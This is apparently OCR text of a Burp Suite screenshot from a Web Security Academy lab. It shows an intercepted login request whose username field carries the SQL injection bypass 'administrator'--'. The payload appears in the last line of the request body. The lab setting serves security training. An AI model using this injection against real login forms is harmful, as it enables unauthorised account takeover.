 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a1b00c003e294f7c12ee40a008a009a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a1b00c003e294f7c12ee40a008a009a.web-security-academy.net
3 Cookie: session=vHsAbUYLVs5DqkyX0qJ9X8F0pYucXx6z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 76
10 Origin: https://0a1b00c003e294f7c12ee40a008a009a.web-security-academy.net
11 Referer: https://0a1b00c003e294f7c12ee40a008a009a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=bftSlxXkk6jzOHvmqXvdJYo2sVXH3W97&username=administrator'--&password=123456
INSPECTOR
Search... 0 matches